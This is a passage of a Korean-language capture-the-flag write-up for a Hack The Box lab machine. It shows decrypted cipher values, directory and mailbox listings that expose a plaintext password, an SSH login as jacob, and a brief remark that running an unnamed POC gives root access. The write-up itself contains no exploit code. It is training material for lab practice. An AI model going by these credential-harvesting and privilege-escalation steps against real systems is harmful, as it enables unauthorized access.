
IV : 2f b4 6f d3 40 3c 4e ec
Cipher : 09 02 be bb 90 84 f1 c5 c4 a0 9c 89 36 e4 09 bf

해당 비밀번호로 jacob 계정에 로그인이 가능합니다.
ls -R
.:
mail
./mail:
INBOX
Trash
./mail/INBOX:
jacob
cat ./mail/INBOX/jacob
From [email protected] Sat Jun 07 14:00:58 2025
Return-Path: <[email protected]b>
X-Original-To: jacob
Delivered-To: [email protected]
Received: by outbound.htb (Postfix, from userid 1000)
id B32C410248D; Sat, 7 Jun 2025 14:00:58 +0000 (UTC)
To: [email protected]
Subject: Important Update
MIME-Version: 1.0
Content-Type: text/plain; charset="UTF-8"
Content-Transfer-Encoding: 8bit
Message-Id: <[email protected]b>
Date: Sat, 7 Jun 2025 14:00:58 +0000 (UTC)
From: [email protected]
X-IMAPbase: 1749304753 0000000002
X-UID: 1
Status:
X-Keywords:
Content-Length: 233
Due to the recent change of policies your password has been changed.
Please use the following credentials to log into your account: gY4Wr3a1evp4
Remember to change your password when you next log into your account.
Thanks!
Tyler
From [email protected] Sun Jun 08 12:09:45 2025
Return-Path: <[email protected]b>
X-Original-To: jacob
Delivered-To: [email protected]
Received: by outbound.htb (Postfix, from userid 1002)
id 1487E22C; Sun, 8 Jun 2025 12:09:45 +0000 (UTC)
To: [email protected]
Subject: Unexpected Resource Consumption
MIME-Version: 1.0
Content-Type: text/plain; charset="UTF-8"
Content-Transfer-Encoding: 8bit
Message-Id: <[email protected]b>
Date: Sun, 8 Jun 2025 12:09:45 +0000 (UTC)
From: [email protected]
X-UID: 2
Status:
X-Keywords:
Content-Length: 261
We have been experiencing high resource consumption on our main server.
For now we have enabled resource monitoring with Below and have granted you privileges to inspect the the logs.
Please inform us immediately if you notice any irregularities.
Thanks!

MelPlease use the following credentials to log into your account: gY4Wr3a1evp4해당 비밀번호로 ssh 로그인이 가능합니다.

Privilege Escalation


POC 코드 그대로 사용하면 root 권한 획득이 가능합니다.